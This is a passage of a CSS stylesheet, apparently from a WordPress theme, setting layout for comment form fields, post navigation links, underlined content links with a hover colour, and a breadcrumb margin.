    .comment-respond p.comment-form-author,
    .comment-respond p.comment-form-email,
    .comment-respond p.comment-form-url {
        width: 100%;
        margin-right: 0;
    }

    /*=========================
    PAGE TEMPLATE PORTFOLIO
    ==========================*/
    .navigation.post-navigation .nav-links div[class*="nav-"] {
        width: 100%;
        margin-bottom: 20px;
        border-bottom: 1px dashed #ddd;
        padding-bottom: 20px;
    }
    .navigation.post-navigation .nav-links div.nav-next {
        border-bottom: none;
        margin-bottom: 0;
        padding-bottom: 0;
    }
}

/* Single post and single page underline fixes */
.underline .entry-content a {
    color: #595f5f;
    text-decoration: underline;
}
.underline .entry-content a:hover {
    color : #88ced0;
}

#crumbs {
    margin-top: 12px;
}


